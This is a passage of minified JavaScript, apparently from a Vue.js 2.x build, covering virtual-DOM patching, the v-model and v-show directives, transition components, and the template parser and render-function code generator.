d=e.elm=t.elm;if(o(t.isAsyncPlaceholder))a(e.asyncFactory.resolved)?O(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(o(e.isStatic)&&o(t.isStatic)&&e.key===t.key&&(o(e.isCloned)||o(e.isOnce)))e.componentInstance=t.componentInstance;else{var p,h=e.data;a(h)&&a(p=h.hook)&&a(p=p.prepatch)&&p(t,e);var v=t.children,g=e.children;if(a(h)&&m(e)){for(p=0;p<r.update.length;++p)r.update[p](t,e);a(p=h.hook)&&a(p=p.update)&&p(t,e)}i(e.text)?a(v)&&a(g)?v!==g&&function(t,e,n,r,o){for(var u,s,l,d=0,p=0,h=e.length-1,v=e[0],m=e[h],g=n.length-1,y=n[0],b=n[g],x=!o;d<=h&&p<=g;)i(v)?v=e[++d]:i(m)?m=e[--h]:ir(v,y)?(A(v,y,r,n,p),v=e[++d],y=n[++p]):ir(m,b)?(A(m,b,r,n,g),m=e[--h],b=n[--g]):ir(v,b)?(A(v,b,r,n,g),x&&c.insertBefore(t,v.elm,c.nextSibling(m.elm)),v=e[++d],b=n[--g]):ir(m,y)?(A(m,y,r,n,p),x&&c.insertBefore(t,m.elm,v.elm),m=e[--h],y=n[++p]):(i(u)&&(u=ar(e,d,h)),i(s=a(y.key)?u[y.key]:$(y,e,d,h))?f(y,r,t,v.elm,!1,n,p):ir(l=e[s],y)?(A(l,y,r,n,p),e[s]=void 0,x&&c.insertBefore(t,l.elm,v.elm)):f(y,r,t,v.elm,!1,n,p),y=n[++p]);d>h?_(t,i(n[g+1])?null:n[g+1].elm,n,p,g,r):p>g&&w(0,e,d,h)}(d,v,g,n,l):a(g)?(a(t.text)&&c.setTextContent(d,""),_(d,null,g,0,g.length-1,n)):a(v)?w(0,v,0,v.length-1):a(t.text)&&c.setTextContent(d,""):t.text!==e.text&&c.setTextContent(d,e.text),a(h)&&a(p=h.hook)&&a(p=p.postpatch)&&p(t,e)}}}function C(t,e,n){if(o(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var T=v("attrs,class,staticClass,staticStyle,key");function O(t,e,n,r){var i,u=e.tag,s=e.data,c=e.children;if(r=r||s&&s.pre,e.elm=t,o(e.isComment)&&a(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(a(s)&&(a(i=s.hook)&&a(i=i.init)&&i(e,!0),a(i=e.componentInstance)))return d(e,n),!0;if(a(u)){if(a(c))if(t.hasChildNodes())if(a(i=s)&&a(i=i.domProps)&&a(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,p=0;p<c.length;p++){if(!f||!O(f,c[p],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else h(e,c,n);if(a(s)){var v=!1;for(var m in s)if(!T(m)){v=!0,g(e,n);break}!v&&s.class&&re(s.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,u){if(!i(e)){var s,l=!1,d=[];if(i(t))l=!0,f(e,d);else{var p=a(t.nodeType);if(!p&&ir(t,e))A(t,e,d,null,null,u);else{if(p){if(1===t.nodeType&&t.hasAttribute(P)&&(t.removeAttribute(P),n=!0),o(n)&&O(t,e,d))return C(e,d,!0),t;s=t,t=new vt(c.tagName(s).toLowerCase(),{},[],void 0,s)}var h=t.elm,v=c.parentNode(h);if(f(e,d,h._leaveCb?null:v,c.nextSibling(h)),a(e.parent))for(var g=e.parent,y=m(e);g;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](g);if(g.elm=e.elm,y){for(var x=0;x<r.create.length;++x)r.create[x](nr,g);var $=g.data.hook.insert;if($.merged)for(var T=1;T<$.fns.length;T++)$.fns[T]()}else er(g);g=g.parent}a(v)?w(0,[t],0,0):a(t.tag)&&b(t)}}return C(e,d,l),e.elm}a(t)&&b(t)}}({nodeOps:Jn,modules:[mr,Ar,ni,ai,mi,V?{create:Bi,activate:Bi,remove:function(t,e){!0!==t.data.show?Ri(t,e):e()}}:{}].concat(dr)});X&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Xi(t,"input")});var Hi={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ue(n,"postpatch",function(){Hi.componentUpdated(t,e,n)}):Wi(t,e,n.context),t._vOptions=[].map.call(t.options,Zi)):("textarea"===n.tag||Xn(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Yi),t.addEventListener("compositionend",Ki),t.addEventListener("change",Ki),X&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Wi(t,e,n.context);var r=t._vOptions,i=t._vOptions=[].map.call(t.options,Zi);i.some(function(t,e){return!N(t,r[e])})&&(t.multiple?e.value.some(function(t){return Gi(t,i)}):e.value!==e.oldValue&&Gi(e.value,i))&&Xi(t,"change")}}};function Wi(t,e,n){Vi(t,e,n),(K||Q)&&setTimeout(function(){Vi(t,e,n)},0)}function Vi(t,e,n){var r=e.value,i=t.multiple;if(!i||Array.isArray(r)){for(var a,o,u=0,s=t.options.length;u<s;u++)if(o=t.options[u],i)a=M(r,Zi(o))>-1,o.selected!==a&&(o.selected=a);else if(N(Zi(o),r))return void(t.selectedIndex!==u&&(t.selectedIndex=u));i||(t.selectedIndex=-1)}}function Gi(t,e){return e.every(function(e){return!N(e,t)})}function Zi(t){return"_value"in t?t._value:t.value}function Yi(t){t.target.composing=!0}function Ki(t){t.target.composing&&(t.target.composing=!1,Xi(t.target,"input"))}function Xi(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Qi(t){return!t.componentInstance||t.data&&t.data.transition?t:Qi(t.componentInstance._vnode)}var Ji={model:Hi,show:{bind:function(t,e,n){var r=e.value,i=(n=Qi(n)).data&&n.data.transition,a=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&i?(n.data.show=!0,Li(n,function(){t.style.display=a})):t.style.display=r?a:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Qi(n)).data&&n.data.transition?(n.data.show=!0,r?Li(n,function(){t.style.display=t.__vOriginalDisplay}):Ri(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,i){i||(t.style.display=t.__vOriginalDisplay)}}},ta={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function ea(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?ea(Ve(e.children)):t}function na(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var i=n._parentListeners;for(var a in i)e[$(a)]=i[a];return e}function ra(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var ia=function(t){return t.tag||We(t)},aa=function(t){return"show"===t.name},oa={name:"transition",props:ta,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(ia)).length){var r=this.mode,i=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return i;var a=ea(i);if(!a)return i;if(this._leaving)return ra(t,i);var o="__transition-"+this._uid+"-";a.key=null==a.key?a.isComment?o+"comment":o+a.tag:u(a.key)?0===String(a.key).indexOf(o)?a.key:o+a.key:a.key;var s=(a.data||(a.data={})).transition=na(this),c=this._vnode,l=ea(c);if(a.data.directives&&a.data.directives.some(aa)&&(a.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(a,l)&&!We(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=S({},s);if("out-in"===r)return this._leaving=!0,ue(f,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),ra(t,i);if("in-out"===r){if(We(a))return c;var d,p=function(){d()};ue(s,"afterEnter",p),ue(s,"enterCancelled",p),ue(f,"delayLeave",function(t){d=t})}}return i}}},ua=S({tag:String,moveClass:String},ta);function sa(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function ca(t){t.data.newPos=t.elm.getBoundingClientRect()}function la(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,i=e.top-n.top;if(r||i){t.data.moved=!0;var a=t.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete ua.mode;var fa={Transition:oa,TransitionGroup:{props:ua,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var i=Qe(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=na(this),u=0;u<i.length;u++){var s=i[u];s.tag&&null!=s.key&&0!==String(s.key).indexOf("__vlist")&&(a.push(s),n[s.key]=s,(s.data||(s.data={})).transition=o)}if(r){for(var c=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=o,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):l.push(d)}this.kept=t(e,null,c),this.removed=l}return t(e,null,a)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(sa),t.forEach(ca),t.forEach(la),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;Di(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Ti,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Ti,t),n._moveCb=null,ji(n,e))})}}))},methods:{hasMove:function(t,e){if(!xi)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){_i(n,t)}),yi(n,e),n.style.display="none",this.$el.appendChild(n);var r=Mi(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};An.config.mustUseProp=In,An.config.isReservedTag=Zn,An.config.isReservedAttr=Dn,An.config.getTagNamespace=Yn,An.config.isUnknownElement=function(t){if(!V)return!0;if(Zn(t))return!1;if(t=t.toLowerCase(),null!=Kn[t])return Kn[t];var e=document.createElement(t);return t.indexOf("-")>-1?Kn[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Kn[t]=/HTMLUnknownElement/.test(e.toString())},S(An.options.directives,Ji),S(An.options.components,fa),An.prototype.__patch__=V?zi:D,An.prototype.$mount=function(t,e){return function(t,e,n){return t.$el=e,t.$options.render||(t.$options.render=gt),en(t,"beforeMount"),new hn(t,function(){t._update(t._render(),n)},D,{before:function(){t._isMounted&&!t._isDestroyed&&en(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,en(t,"mounted")),t}(this,t=t&&V?Qn(t):void 0,e)},V&&setTimeout(function(){U.devtools&&at&&at.emit("init",An)},0);var da,pa=/\{\{((?:.|\r?\n)+?)\}\}/g,ha=/[-.*+?^${}()|[\]\/\\]/g,va=w(function(t){var e=t[0].replace(ha,"\\$&"),n=t[1].replace(ha,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}),ma={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=Pr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Fr(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}},ga={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=Pr(t,"style");n&&(t.staticStyle=JSON.stringify(oi(n)));var r=Fr(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},ya=v("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),_a=v("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),ba=v("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),wa=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,xa=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,$a="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+q.source+"]*",Aa="((?:"+$a+"\\:)?"+$a+")",Ca=new RegExp("^<"+Aa),Ta=/^\s*(\/?)>/,Oa=new RegExp("^<\\/"+Aa+"[^>]*>"),ka=/^<!DOCTYPE [^>]+>/i,Sa=/^<!\--/,Ea=/^<!\[/,Da=v("script,style,textarea",!0),ja={},Ia={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Na=/&(?:lt|gt|quot|amp|#39);/g,Ma=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Fa=v("pre,textarea",!0),Pa=function(t,e){return t&&Fa(t)&&"\n"===e[0]};function La(t,e){var n=e?Ma:Na;return t.replace(n,function(t){return Ia[t]})}var Ra,Ua,qa,Ba,za,Ha,Wa,Va,Ga=/^@|^v-on:/,Za=/^v-|^@|^:/,Ya=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Ka=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Xa=/^\(|\)$/g,Qa=/^\[.*\]$/,Ja=/:(.*)$/,to=/^:|^\.|^v-bind:/,eo=/\.[^.\]]+(?=[^\]]*$)/g,no=/^v-slot(:|$)|^#/,ro=/[\r\n]/,io=/\s+/g,ao=w(function(t){return(da=da||document.createElement("div")).innerHTML=t,da.textContent}),oo="_empty_";function uo(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}(e),rawAttrsMap:{},parent:n,children:[]}}function so(t,e){var n,r;(r=Fr(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Fr(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Pr(t,"scope"),t.slotScope=e||Pr(t,"slot-scope")):(e=Pr(t,"slot-scope"))&&(t.slotScope=e);var n=Fr(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Dr(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var r=Lr(t,no);if(r){var i=fo(r),a=i.name,o=i.dynamic;t.slotTarget=a,t.slotTargetDynamic=o,t.slotScope=r.value||oo}}else{var u=Lr(t,no);if(u){var s=t.scopedSlots||(t.scopedSlots={}),c=fo(u),l=c.name,f=c.dynamic,d=s[l]=uo("template",[],t);d.slotTarget=l,d.slotTargetDynamic=f,d.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=d,!0}),d.slotScope=u.value||oo,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=Fr(t,"name"))}(t),function(t){var e;(e=Fr(t,"is"))&&(t.component=e),null!=Pr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var i=0;i<qa.length;i++)t=qa[i](t,e)||t;return function(t){var e,n,r,i,a,o,u,s,c=t.attrsList;for(e=0,n=c.length;e<n;e++)if(r=i=c[e].name,a=c[e].value,Za.test(r))if(t.hasBindings=!0,(o=po(r.replace(Za,"")))&&(r=r.replace(eo,"")),to.test(r))r=r.replace(to,""),a=Tr(a),(s=Qa.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!s&&"innerHtml"===(r=$(r))&&(r="innerHTML"),o.camel&&!s&&(r=$(r)),o.sync&&(u=qr(a,"$event"),s?Mr(t,'"update:"+('+r+")",u,null,!1,0,c[e],!0):(Mr(t,"update:"+$(r),u,null,!1,0,c[e]),T(r)!==$(r)&&Mr(t,"update:"+T(r),u,null,!1,0,c[e])))),o&&o.prop||!t.component&&Wa(t.tag,t.attrsMap.type,r)?Er(t,r,a,c[e],s):Dr(t,r,a,c[e],s);else if(Ga.test(r))r=r.replace(Ga,""),(s=Qa.test(r))&&(r=r.slice(1,-1)),Mr(t,r,a,o,!1,0,c[e],s);else{var l=(r=r.replace(Za,"")).match(Ja),f=l&&l[1];s=!1,f&&(r=r.slice(0,-(f.length+1)),Qa.test(f)&&(f=f.slice(1,-1),s=!0)),Ir(t,r,i,a,f,s,o,c[e])}else Dr(t,r,JSON.stringify(a),c[e]),!t.component&&"muted"===r&&Wa(t.tag,t.attrsMap.type,r)&&Er(t,r,"true",c[e])}(t),t}function co(t){var e;if(e=Pr(t,"v-for")){var n=function(t){var e=t.match(Ya);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Xa,""),i=r.match(Ka);return i?(n.alias=r.replace(Ka,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&S(t,n)}}function lo(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function fo(t){var e=t.name.replace(no,"");return e||"#"!==t.name[0]&&(e="default"),Qa.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function po(t){var e=t.match(eo);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}var ho=/^xmlns:NS\d+/,vo=/^NS\d+:/;function mo(t){return uo(t.tag,t.attrsList.slice(),t.parent)}var go,yo,_o=[ma,ga,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Fr(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Pr(t,"v-if",!0),a=i?"&&("+i+")":"",o=null!=Pr(t,"v-else",!0),u=Pr(t,"v-else-if",!0),s=mo(t);co(s),jr(s,"type","checkbox"),so(s,e),s.processed=!0,s.if="("+n+")==='checkbox'"+a,lo(s,{exp:s.if,block:s});var c=mo(t);Pr(c,"v-for",!0),jr(c,"type","radio"),so(c,e),lo(s,{exp:"("+n+")==='radio'"+a,block:c});var l=mo(t);return Pr(l,"v-for",!0),jr(l,":type",n),so(l,e),lo(s,{exp:i,block:l}),o?s.else=!0:u&&(s.elseif=u),s}}}}],bo={expectHTML:!0,modules:_o,directives:{model:function(t,e,n){var r=e.value,i=e.modifiers,a=t.tag,o=t.attrsMap.type;if(t.component)return Ur(t,r,i),!1;if("select"===a)!function(t,e,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";Mr(t,"change",r=r+" "+qr(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(t,r);else if("input"===a&&"checkbox"===o)!function(t,e,n){var r=n&&n.number,i=Fr(t,"value")||"null",a=Fr(t,"true-value")||"true",o=Fr(t,"false-value")||"false";Er(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===a?":("+e+")":":_q("+e+","+a+")")),Mr(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+a+"):("+o+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+qr(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+qr(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+qr(e,"$$c")+"}",null,!0)}(t,r,i);else if("input"===a&&"radio"===o)!function(t,e,n){var r=n&&n.number,i=Fr(t,"value")||"null";Er(t,"checked","_q("+e+","+(i=r?"_n("+i+")":i)+")"),Mr(t,"change",qr(e,i),null,!0)}(t,r,i);else if("input"===a||"textarea"===a)!function(t,e,n){var r=t.attrsMap.type,i=n||{},a=i.lazy,o=i.number,u=i.trim,s=!a&&"range"!==r,c=a?"change":"range"===r?Zr:"input",l="$event.target.value";u&&(l="$event.target.value.trim()"),o&&(l="_n("+l+")");var f=qr(e,l);s&&(f="if($event.target.composing)return;"+f),Er(t,"value","("+e+")"),Mr(t,c,f,null,!0),(u||o)&&Mr(t,"blur","$forceUpdate()")}(t,r,i);else if(!U.isReservedTag(a))return Ur(t,r,i),!1;return!0},text:function(t,e){e.value&&Er(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Er(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:ya,mustUseProp:In,canBeLeftOpenTag:_a,isReservedTag:Zn,getTagNamespace:Yn,staticKeys:_o.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},wo=w(function(t){return v("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});var xo=/^([\w$_]+|\([^)]*?\))\s*=>|^function\s*(?:[\w$]+)?\s*\(/,$o=/\([^)]*?\);*$/,Ao=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Co={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},To={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Oo=function(t){return"if("+t+")return null;"},ko={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Oo("$event.target !== $event.currentTarget"),ctrl:Oo("!$event.ctrlKey"),shift:Oo("!$event.shiftKey"),alt:Oo("!$event.altKey"),meta:Oo("!$event.metaKey"),left:Oo("'button' in $event && $event.button !== 0"),middle:Oo("'button' in $event && $event.button !== 1"),right:Oo("'button' in $event && $event.button !== 2")};function So(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var a in t){var o=Eo(t[a]);t[a]&&t[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Eo(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return Eo(t)}).join(",")+"]";var e=Ao.test(t.value),n=xo.test(t.value),r=Ao.test(t.value.replace($o,""));if(t.modifiers){var i="",a="",o=[];for(var u in t.modifiers)if(ko[u])a+=ko[u],Co[u]&&o.push(u);else if("exact"===u){var s=t.modifiers;a+=Oo(["ctrl","shift","alt","meta"].filter(function(t){return!s[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else o.push(u);return o.length&&(i+="if(!$event.type.indexOf('key')&&"+o.map(Do).join("&&")+")return null;"),a&&(i+=a),"function($event){"+i+(e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function Do(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=Co[t],r=To[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var jo={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:D},Io=function(t){this.options=t,this.warn=t.warn||kr,this.transforms=Sr(t.modules,"transformCode"),this.dataGenFns=Sr(t.modules,"genData"),this.directives=S(S({},jo),t.directives);var e=t.isReservedTag||j;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function No(t,e){var n=new Io(e);return{render:"with(this){return "+(t?Mo(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Mo(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Fo(t,e);if(t.once&&!t.onceProcessed)return Po(t,e);if(t.for&&!t.forProcessed)return Ro(t,e);if(t.if&&!t.ifProcessed)return Lo(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=zo(t,e),i="_t("+n+(r?","+r:""),a=t.attrs||t.dynamicAttrs?Vo((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:$(t.name),value:t.value,dynamic:t.dynamic}})):null,o=t.attrsMap["v-bind"];return!a&&!o||r||(i+=",null"),a&&(i+=","+a),o&&(i+=(a?"":",null")+","+o),i+")"}(t,e);var n;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:zo(e,n,!0);return"_c("+t+","+Uo(e,n)+(r?","+r:"")+")"}(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=Uo(t,e));var i=t.inlineTemplate?null:zo(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var a=0;a<e.transforms.length;a++)n=e.transforms[a](t,n);return n}return zo(t,e)||"void 0"}function Fo(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Mo(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Po(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Lo(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Mo(t,e)+","+e.onceId+++","+n+")":Mo(t,e)}return Fo(t,e)}function Lo(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,i){if(!e.length)return i||"_e()";var a=e.shift();return a.exp?"("+a.exp+")?"+o(a.block)+":"+t(e,n,r,i):""+o(a.block);function o(t){return r?r(t,n):t.once?Po(t,n):Mo(t,n)}}(t.ifConditions.slice(),e,n,r)}function Ro(t,e,n,r){var i=t.for,a=t.alias,o=t.iterator1?","+t.iterator1:"",u=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+u+"){return "+(n||Mo)(t,e)+"})"}function Uo(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,a,o,u="directives:[",s=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var c=e.directives[a.name];c&&(o=!!c(t,a,e.warn)),o&&(s=!0,u+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}return s?u.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+Vo(t.attrs)+","),t.props&&(n+="domProps:"+Vo(t.props)+","),t.events&&(n+=So(t.events,!1)+","),t.nativeEvents&&(n+=So(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||qo(n)}),i=!!t.if;if(!r)for(var a=t.parent;a;){if(a.slotScope&&a.slotScope!==oo||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(e).map(function(t){return Bo(e[t],n)}).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(o):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=No(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Vo(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function qo(t){return 1===t.type&&("slot"===t.tag||t.children.some(qo))}function Bo(t,e){var 